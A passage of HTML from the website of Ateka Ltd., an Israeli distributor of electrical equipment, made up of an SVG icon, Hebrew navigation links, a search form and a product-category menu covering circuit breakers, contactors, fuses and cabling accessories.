d="m19.34375 492.625 33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
